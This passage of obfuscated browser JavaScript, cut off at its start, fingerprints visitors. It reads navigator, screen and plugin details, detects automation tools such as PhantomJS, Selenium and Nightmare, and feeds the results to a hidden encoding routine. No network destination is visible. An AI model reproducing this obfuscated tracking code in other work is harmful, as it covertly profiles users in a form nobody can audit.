'\x31\x33\x28\x78')](_0x3bb753,_0xcb95('0xcf', '\x64\x32\x31\x46'));break;}continue;case'\x31':if(_0x4592f2[_0xcb95('0xd0', '\x72\x58\x46\x74')](_0x563952[_0xcb95('0xd1', '\x77\x45\x2a\x55')](_0x4d38fb),0x0)){_0x563952[_0xcb95('0xd2', '\x72\x48\x44\x50')](_0x4d38fb);}continue;case'\x32':var _0x4d38fb=_0xcb95('0xd3', '\x5d\x6b\x46\x39');continue;case'\x33':var _0x2a0551=_0x59310b[_0xcb95('0xd4', '\x5a\x5b\x35\x4c')][_0x1f9446][_0xcb95('0xd5', '\x37\x56\x73\x52')];continue;case'\x34':if(_0x4592f2[_0xcb95('0xd6', '\x54\x2a\x40\x47')](typeof _0x2a0551,_0xcb95('0xd7', '\x4c\x44\x58\x72'))){_0x4d38fb=_0xcb95('0xd8', '\x6f\x34\x23\x73');}else if(_0x4592f2[_0xcb95('0xd9', '\x65\x6a\x69\x29')](_0x2a0551[_0xcb95('0xda', '\x7a\x39\x38\x5d')]('\x2e')[_0xcb95('0x39', '\x64\x62\x72\x57')],0x1)){_0x4d38fb=_0x2a0551[_0xcb95('0xdb', '\x72\x58\x46\x74')]('\x2e')[_0xcb95('0xdc', '\x75\x30\x47\x49')]();}continue;}break;}}continue;case'\x33':for(var _0x1f9446=0x0;_0x4592f2[_0xcb95('0xdd', '\x4b\x4a\x35\x46')](_0x1f9446,_0x563952[_0xcb95('0xde', '\x44\x6a\x37\x64')]);_0x1f9446++){_0x1adca2[_0x1adca2[_0xcb95('0xdf', '\x37\x56\x73\x52')]]=_0x4592f2[_0xcb95('0xe0', '\x36\x25\x6e\x55')](_0x3bb753,_0x4592f2[_0xcb95('0xe1', '\x47\x42\x58\x47')](_0xcb95('0xe2', '\x58\x5d\x53\x6f'),_0x563952[_0x1f9446]));}continue;case'\x34':try{var _0x2b0322=_0x59310b[_0xcb95('0xcc', '\x5d\x6b\x46\x39')][_0xcb95('0xe3', '\x4b\x4a\x35\x46')];if(_0x4592f2[_0xcb95('0xe4', '\x55\x2a\x67\x52')](_0x2b0322,0x0)||_0x4592f2[_0xcb95('0xe5', '\x32\x5a\x5a\x44')](_0x2b0322,null)){_0x1adca2[_0x1adca2[_0xcb95('0xac', '\x58\x5d\x53\x6f')]]=_0x3bb753(_0xcb95('0xe6', '\x4b\x4a\x35\x46'));break;}}catch(_0x421ed2){_0x1adca2[_0x1adca2[_0xcb95('0xe7', '\x33\x73\x28\x64')]]=_0x4592f2[_0xcb95('0xe8', '\x4b\x4a\x35\x46')](_0x3bb753,_0xcb95('0xe9', '\x64\x62\x72\x57'));break;}continue;}break;}}catch(_0x5845b2){_0x1adca2[_0x1adca2[_0xcb95('0xea', '\x63\x66\x44\x4c')]]=_0x4592f2[_0xcb95('0xeb', '\x32\x5a\x5a\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xec', '\x65\x5d\x4b\x25')](_0xcb95('0xed', '\x33\x73\x28\x64'),_0x5845b2));}break;case _0xcb95('0xee', '\x24\x29\x4d\x4a'):if(_0x28a2a6===_0xcb95('0xef', '\x65\x5d\x4b\x25')){try{var _0x15fd7c='';var _0x1f642a=navigator[_0xcb95('0xf0', '\x46\x66\x55\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xf1', '\x7a\x39\x38\x5d')](_0x1f642a)){_0x15fd7c=_0xcb95('0xf2', '\x36\x25\x6e\x55');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xf3', '\x65\x5d\x4b\x25')](_0x1f642a)){_0x15fd7c=_0xcb95('0xf4', '\x38\x4c\x26\x70');}else{_0x15fd7c=_0xcb95('0xf5', '\x40\x32\x62\x2a');}_0x1adca2[_0x1adca2[_0xcb95('0xc8', '\x36\x5a\x54\x31')]]=_0x4592f2[_0xcb95('0xf6', '\x36\x5a\x54\x31')](_0x3bb753,_0x4592f2[_0xcb95('0xf7', '\x66\x4b\x52\x44')](_0x4592f2[_0xcb95('0xf8', '\x36\x25\x6e\x55')](_0x28a2a6,'\x3d'),_0x15fd7c));}catch(_0x4e87d7){_0x1adca2[_0x1adca2[_0xcb95('0x93', '\x4c\x44\x58\x72')]]=_0x4592f2[_0xcb95('0xf9', '\x41\x2a\x71\x5d')](_0x3bb753,_0x4592f2[_0xcb95('0xfa', '\x36\x25\x6e\x55')](_0x4592f2[_0xcb95('0xfb', '\x37\x32\x24\x31')](_0x28a2a6,_0xcb95('0xfc', '\x4c\x4b\x21\x25')),_0x4e87d7[_0xcb95('0xfd', '\x47\x42\x58\x47')]()));}}break;}_0x4592f2[_0xcb95('0xfe', '\x65\x5d\x4b\x25')](_0x245d99);}continue;}break;}}var _0x3d2de0=[[_0xcb95('0xff', '\x54\x2a\x40\x47'),_0xcb95('0x100', '\x45\x43\x6f\x47'),function(){return navigator;}],[_0xcb95('0x101', '\x65\x5d\x4b\x25'),_0xcb95('0x102', '\x40\x50\x4d\x4b'),function(){return navigator[_0xcb95('0x103', '\x74\x59\x71\x4c')];}],[_0xcb95('0x104', '\x41\x2a\x71\x5d'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){return navigator[_0xcb95('0x106', '\x40\x32\x62\x2a')];}],[_0xcb95('0x107', '\x36\x25\x6e\x55'),_0xcb95('0x108', '\x64\x32\x31\x46'),function(){return _0x30a57b[_0xcb95('0x109', '\x64\x62\x72\x57')](navigator[_0xcb95('0x10a', '\x36\x5a\x54\x31')][_0xcb95('0xb1', '\x47\x42\x58\x47')],0x0);}],[_0xcb95('0x10b', '\x37\x32\x24\x31'),_0xcb95('0x10c', '\x4c\x44\x58\x72'),function(){return navigator[_0xcb95('0x10d', '\x4e\x4d\x6d\x48')];}],[_0xcb95('0x10e', '\x56\x28\x47\x74'),_0xcb95('0x10f', '\x47\x42\x58\x47'),function(){return navigator[_0xcb95('0x110', '\x31\x33\x28\x78')];}],[_0xcb95('0x111', '\x40\x32\x62\x2a'),_0xcb95('0x112', '\x63\x66\x44\x4c'),function(){}],[_0xcb95('0x113', '\x46\x66\x55\x47'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){var _0x86561f=ActiveXObject;return _0x86561f;}],[_0xcb95('0x115', '\x65\x5d\x4b\x25'),_0xcb95('0x116', '\x36\x5a\x54\x31'),function(){var _0x46738c=webkitURL;return _0x46738c;}],[_0xcb95('0x117', '\x4f\x74\x62\x52'),_0xcb95('0x118', '\x4c\x4b\x21\x25'),function(){var _0x257308=_phantom;return _0x257308;}],[_0xcb95('0x119', '\x5d\x6b\x46\x39'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){var _0xc38ee7=callPhantom;return _0xc38ee7;}],[_0xcb95('0x11a', '\x72\x48\x44\x50'),_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),function(){var _0x3066e8=chrome;return _0x3066e8;}],[_0xcb95('0x11c', '\x4f\x74\x62\x52'),_0xcb95('0x11d', '\x31\x33\x28\x78'),function(){var _0x740e1c=yandex;return _0x740e1c;}],[_0xcb95('0x11e', '\x37\x56\x73\x52'),_0xcb95('0x11f', '\x74\x59\x71\x4c'),function(){var _0x21f961=opera;return _0x21f961;}],[_0xcb95('0x120', '\x6f\x34\x23\x73'),_0xcb95('0x121', '\x47\x45\x6b\x4e'),function(){var _0x1ec9f3=opr;return _0x1ec9f3;}],[_0xcb95('0x122', '\x45\x43\x6f\x47'),_0xcb95('0x123', '\x32\x5a\x5a\x44'),function(){var _0x4df9b7=safari;return _0x4df9b7;}],[_0xcb95('0x124', '\x55\x2a\x67\x52'),_0xcb95('0x11f', '\x74\x59\x71\x4c'),function(){var _0x16b047=awesomium;return _0x16b047;}],[_0xcb95('0x125', '\x70\x51\x6f\x42'),_0xcb95('0x126', '\x72\x58\x46\x74'),function(){var _0x11eeba=puffinDevice;return _0x11eeba;}],[_0xcb95('0x127', '\x56\x28\x47\x74'),_0xcb95('0x128', '\x46\x66\x55\x47'),function(){var _0x25746c=__nightmare;return _0x25746c;}],[_0xcb95('0x129', '\x38\x4c\x26\x70'),_0xcb95('0x12a', '\x6f\x34\x23\x73'),function(){var _0x466ea0=domAutomation;return _0x466ea0;}],[_0xcb95('0x12b', '\x65\x5d\x4b\x25'),_0xcb95('0x12c', '\x65\x5d\x4b\x25'),function(){var _0x5ce656=domAutomationController;return _0x5ce656;}],[_0xcb95('0x12d', '\x24\x29\x4d\x4a'),_0xcb95('0x12a', '\x6f\x34\x23\x73'),function(){var _0xbb90f8=_Selenium_IDE_Recorder;return _0xbb90f8;}],[_0xcb95('0x12e', '\x24\x29\x4d\x4a'),_0xcb95('0x12f', '\x47\x42\x58\x47'),function(){return document[_0xcb95('0x130', '\x31\x52\x4a\x79')];}],[_0xcb95('0x131', '\x72\x58\x46\x74'),_0xcb95('0x132', '\x33\x73\x28\x64'),function(){return document[_0xcb95('0x133', '\x70\x51\x6f\x42')];}],[_0xcb95('0x134', '\x37\x56\x73\x52'),_0xcb95('0x135', '\x59\x61\x59\x66'),function(){return process[_0xcb95('0x136', '\x31\x33\x28\x78')];}],[_0xcb95('0x137', '\x7a\x39\x38\x5d'),_0xcb95('0x138', '\x7a\x39\x38\x5d'),function(){return global[_0xcb95('0x139', '\x4c\x4b\x21\x25')];}],[_0xcb95('0x13a', '\x64\x62\x72\x57'),_0xcb95('0x13b', '\x54\x2a\x40\x47'),function(){return global[_0xcb95('0x13c', '\x69\x45\x58\x63')];}],[_0xcb95('0x13d', '\x4c\x4b\x21\x25'),_0xcb95('0x13e', '\x38\x4c\x26\x70'),function(){return WebAssembly;}],[_0xcb95('0x13f', '\x31\x52\x4a\x79'),_0xcb95('0x140', '\x72\x31\x28\x75'),function(){return _0x30a57b[_0xcb95('0x141', '\x24\x29\x4d\x4a')](require,'\x66\x73');}],[_0xcb95('0x142', '\x69\x45\x58\x63'),_0xcb95('0x143', '\x37\x56\x73\x52'),function(){return _0x30a57b[_0xcb95('0x144', '\x47\x45\x6b\x4e')](globalThis,global);}],[_0xcb95('0x145', '\x43\x4f\x66\x64'),_0xcb95('0x146', '\x64\x62\x72\x57'),function(){return window[_0xcb95('0x147', '\x37\x56\x73\x52')]();}],[_0xcb95('0x148', '\x4f\x74\x62\x52'),_0xcb95('0x149', '\x4b\x4a\x35\x46'),function(){return navigator[_0xcb95('0x14a', '\x5a\x5b\x35\x4c')];}],[_0xcb95('0x14b', '\x65\x6a\x69\x29'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){return navigator[_0xcb95('0x14c', '\x72\x31\x28\x75')];}],[_0xcb95('0x14d', '\x64\x32\x31\x46'),_0xcb95('0x14e', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x14f', '\x75\x30\x47\x49')];}],[_0xcb95('0x150', '\x70\x51\x6f\x42'),_0xcb95('0x151', '\x55\x2a\x67\x52'),function(){return _0x30a57b[_0xcb95('0x152', '\x43\x4f\x66\x64')](navigator[_0xcb95('0x153', '\x72\x31\x28\x75')],'\x43');}],[_0xcb95('0x154', '\x47\x42\x58\x47'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){window[_0xcb95('0x155', '\x4b\x4a\x35\x46')]=Object[_0xcb95('0x156', '\x44\x6a\x37\x64')](window);return window[_0xcb95('0x157', '\x5a\x5b\x35\x4c')][_0xcb95('0x65', '\x65\x6a\x69\x29')];}],[_0xcb95('0x158', '\x6d\x23\x47\x23'),_0xcb95('0x108', '\x64\x32\x31\x46'),function(){return _0x30a57b[_0xcb95('0x159', '\x44\x6a\x37\x64')](window[_0xcb95('0x15a', '\x74\x59\x71\x4c')],0x0);}],[_0xcb95('0x15b', '\x36\x25\x6e\x55'),_0xcb95('0x10c', '\x4c\x44\x58\x72'),function(){return _0x30a57b[_0xcb95('0x15c', '\x64\x32\x31\x46')](window[_0xcb95('0x15d', '\x7a\x39\x38\x5d')],0x0);}],[_0xcb95('0x15e', '\x4f\x74\x62\x52'),_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),function(){return window[_0xcb95('0x15f', '\x38\x4c\x26\x70')];}],[_0xcb95('0x160', '\x72\x58\x46\x74'),_0xcb95('0x102', '\x40\x50\x4d\x4b'),function(){return window[_0xcb95('0x161', '\x63\x66\x44\x4c')][_0xcb95('0x162', '\x33\x73\x28\x64')]();}],[_0xcb95('0x163', '\x36\x25\x6e\x55'),_0xcb95('0x146', '\x64\x62\x72\x57'),function(){return _0x30a57b[_0xcb95('0x164', '\x64\x62\x72\x57')](Boolean,_0x30a57b[_0xcb95('0x165', '\x4b\x4a\x35\x46')](typeof process,_0xcb95('0x166', '\x56\x28\x47\x74'))&&process[_0xcb95('0x167', '\x4e\x4d\x6d\x48')]&&process[_0xcb95('0x168', '\x71\x4e\x36\x5e')][_0xcb95('0x169', '\x5a\x5b\x35\x4c')]);}],[_0xcb95('0x16a', '\x77\x45\x2a\x55'),_0xcb95('0x16b', '\x7a\x39\x38\x5d'),function(){return document[_0xcb95('0x16c', '\x75\x30\x47\x49')];}],[_0xcb95('0x16d', '\x5a\x5b\x35\x4c'),_0xcb95('0x16e', '\x5a\x5b\x35\x4c'),function(){return eval[_0xcb95('0x16f', '\x65\x6a\x69\x29')]()[_0xcb95('0x53', '\x74\x59\x71\x4c')];}],[_0xcb95('0x170', '\x6f\x34\x23\x73'),_0xcb95('0x171', '\x69\x45\x58\x63'),function(){return navigator[_0xcb95('0x172', '\x40\x32\x62\x2a')][_0xcb95('0x173', '\x65\x6a\x69\x29')];}],[_0xcb95('0x174', '\x38\x4c\x26\x70'),_0xcb95('0x175', '\x72\x31\x28\x75'),function(){return deviceType;}],[_0xcb95('0x176', '\x36\x5a\x54\x31'),_0xcb95('0x177', '\x6f\x34\x23\x73'),function(){return screen[_0xcb95('0x178', '\x40\x32\x62\x2a')];}],[_0xcb95('0x179', '\x72\x31\x28\x75'),_0xcb95('0x171', '\x69\x45\x58\x63'),function(){return screen[_0xcb95('0x17a', '\x43\x4f\x66\x64')];}],[_0xcb95('0x17b', '\x36\x25\x6e\x55'),_0xcb95('0x135', '\x59\x61\x59\x66'),function(){var _0x40c6b6=eoapi;return _0x40c6b6;}],[_0xcb95('0x17c', '\x58\x5d\x53\x6f'),_0xcb95('0x17d', '\x70\x51\x6f\x42'),function(){var _0xb8e57a=eoapi_VerifyThis;return _0xb8e57a;}],[_0xcb95('0x17e', '\x6d\x23\x47\x23'),_0xcb95('0x128', '\x46\x66\x55\x47'),function(){var _0x8e2ff9=eoapi_extInvoke;return _0x8e2ff9;}],[_0xcb95('0x17f', '\x72\x48\x44\x50'),_0xcb95('0x180', '\x37\x32\x24\x31'),function(){var _0x54a8ce=eoWebBrowserDispatcher;return _0x54a8ce;}],[_0xcb95('0x181', '\x4f\x74\x62\x52'),_0xcb95('0x182', '\x56\x28\x47\x74'),function(){return window[_0xcb95('0x183', '\x37\x56\x73\x52')];}],[_0xcb95('0x184', '\x63\x66\x44\x4c'),_0xcb95('0x185', '\x32\x5a\x5a\x44'),function(){return _0x30a57b[_0xcb95('0x186', '\x4b\x4a\x35\x46')](navigator[_0xcb95('0x187', '\x7a\x39\x38\x5d')][_0xcb95('0x188', '\x43\x4f\x66\x64')],0x2);}],[_0xcb95('0x189', '\x44\x6a\x37\x64'),_0xcb95('0x18a', '\x40\x32\x62\x2a'),function(){return _0x30a57b[_0xcb95('0x18b', '\x4e\x4d\x6d\x48')](navigator[_0xcb95('0x18c', '\x58\x5d\x53\x6f')][_0xcb95('0x33', '\x6d\x23\x47\x23')],0x2);}],[_0xcb95('0x18d', '\x5d\x6b\x46\x39'),_0xcb95('0x18e', '\x6d\x23\x47\x23'),function(){return window[_0xcb95('0x18f', '\x4b\x4a\x35\x46')];}],[_0xcb95('0x190', '\x31\x52\x4a\x79'),_0xcb95('0x191', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x192', '\x75\x30\x47\x49')][_0xcb95('0x193', '\x31\x52\x4a\x79')][0x0][_0xcb95('0x194', '\x6d\x23\x47\x23')];}],[_0xcb95('0x195', '\x31\x52\x4a\x79'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){return navigator[_0xcb95('0x196', '\x45\x43\x6f\x47')][_0xcb95('0x197', '\x75\x30\x47\x49')][0x1][_0xcb95('0x198', '\x4c\x44\x58\x72')];}],[_0xcb95('0x199', '\x40\x50\x4d\x4b'),_0xcb95('0x19a', '\x5d\x6b\x46\x39'),function(){return navigator[_0xcb95('0x19b', '\x46\x66\x55\x47')][_0xcb95('0x19c', '\x58\x5d\x53\x6f')][0x2][_0xcb95('0x19d', '\x65\x6a\x69\x29')];}],[_0xcb95('0x19e', '\x36\x25\x6e\x55'),_0xcb95('0x19f', '\x40\x50\x4d\x4b'),function(){return navigator[_0xcb95('0x1a0', '\x55\x2a\x67\x52')][_0xcb95('0x1a1', '\x72\x48\x44\x50')];}],[_0xcb95('0x1a2', '\x64\x62\x72\x57'),_0xcb95('0x11d', '\x31\x33\x28\x78'),function(){return navigator[_0xcb95('0x1a3', '\x77\x45\x2a\x55')];}],[_0xcb95('0x1a4', '\x43\x4f\x66\x64'),_0xcb95('0x1a5', '\x74\x59\x71\x4c'),function(){return navigator[_0xcb95('0x192', '\x75\x30\x47\x49')][_0xcb95('0x1a6', '\x37\x56\x73\x52')];}],[_0xcb95('0x1a7', '\x56\x28\x47\x74'),_0xcb95('0x1a8', '\x77\x45\x2a\x55'),function(){return navigator[_0xcb95('0x19b', '\x46\x66\x55\x47')][_0xcb95('0x1a9', '\x40\x50\x4d\x4b')];}]];try{var _0x1b46fb=_0xcb95('0x1aa', '\x6d\x23\x47\x23')[_0xcb95('0x1ab', '\x63\x66\x44\x4c')]('\x7c'),_0x4d1f08=0x0;while(!![]){switch(_0x1b46fb[_0x4d1f08++]){case'\x30':if(!_0x3d9eb1[_0xcb95('0x1ac', '\x43\x4f\x66\x64')])_0x3d9eb1[_0xcb95('0x1ad', '\x6f\x34\x23\x73')]=_0xc5cd52;continue;case'\x31':var _0xba51d3=_0xcb95('0x1ae', '\x72\x31\x28\x75');continue;case'\x32':_0x3d2de0[_0xcb95('0x1af', '\x47\x45\x6b\x4e')]([_0x30a57b[_0xcb95('0x1b0', '\x41\x2a\x71\x5d')](_0x30a57b[_0xcb95('0x1b1', '\x36\x25\x6e\x55')](_0x30a57b[_0xcb95('0x1b2', '\x40\x50\x4d\x4b')]('\x27',_0xba51d3),'\x27'),_0xcb95('0x1b3', '\x37\x32\x24\x31')),_0xcb95('0x1b4', '\x46\x66\x55\x47'),function(){return _0xba51d3[_0xcb95('0x16f', '\x65\x6a\x69\x29')]();}]);continue;case'\x33':_0x5b9be[_0xcb95('0x1b5', '\x72\x58\x46\x74')](_0xcb95('0x1b6', '\x72\x31\x28\x75'))[_0xcb95('0x1b7', '\x64\x32\x31\x46')]=_0xcb95('0x1b8', '\x43\x4f\x66\x64')+_0x3d9eb1[_0xcb95('0x1b9', '\x54\x2a\x40\x47')][_0xcb95('0x1ba', '\x4e\x4d\x6d\x48')]();continue;case'\x34':_0x30a57b[_0xcb95('0x1bb', '\x72\x48\x44\x50')](_0x48e7c6,_0x30a57b[_0xcb95('0x1bc', '\x44\x6a\x37\x64')](_0x390326,_0x3d2de0));continue;case'\x35':var _0x5be95c=_0x4fe11a[_0xcb95('0x1bd', '\x47\x42\x58\x47')](0x0,0x6);continue;case'\x36':if(_0x2ebb50){try{_0x4c29af[_0xcb95('0x1be', '\x72\x58\x46\x74')]=_0x28c6e8(_0x2ebb50);}catch(_0x5755f1){}}continue;case'\x37':var _0x4fe11a=_0xcb95('0x1bf', '\x58\x5d\x53\x6f');continue;case'\x38':var _0x96bd4=_0x4fe11a[_0xcb95('0x1c0', '\x41\x2a\x71\x5d')](0x6);continue;case'\x39':_0x30a57b[_0xcb95('0x1c1', '\x36\x5a\x54\x31')](_0x245d99);continue;case'\x31\x30':if(_0x1efca7){_0x3d2de0[_0xcb95('0x1c2', '\x31\x52\x4a\x79')]([_0x1efca7,_0xcb95('0x177', '\x6f\x34\x23\x73')]);_0x48e7c6(_0x30a57b[_0xcb95('0x1c3', '\x58\x5d\x53\x6f')](_0x390326,_0x3d2de0));}continue;}break;}}catch(_0x4d0fbb){_0x5b9be[_0xcb95('0x1c4', '\x33\x73\x28\x64')](_0xcb95('0x1c5', '\x4c\x4b\x21\x25'))[_0xcb95('0x1c6', '\x39\x4f\x6a\x4b')]=_0xcb95('0x1c7', '\x40\x50\x4d\x4b')+_0x3d9eb1[_0xcb95('0x1c8', '\x4f\x74\x62\x52')](_0x4d0fbb[_0xcb95('0x1c9', '\x41\x2a\x71\x5d')]);}finally{if(_0x2ebb50)_0x4c29af[_0xcb95('0x1ca', '\x77\x45\x2a\x55')]=_0x2ebb50;}}());